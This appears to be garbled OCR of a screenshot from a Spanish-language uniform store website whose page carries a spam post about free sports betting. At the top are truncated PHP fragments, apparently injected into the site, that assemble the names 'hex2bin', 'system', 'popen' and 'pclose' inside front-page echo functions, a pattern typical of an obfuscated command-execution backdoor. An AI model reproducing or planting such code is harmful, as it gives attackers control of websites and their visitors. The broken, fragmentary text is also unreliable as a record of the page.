
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
AS DEPORTIVAS GRATIS
o Apuestas Deportivas Gratis Con Pre
febrero 9, 2026
/
Posted by
/
154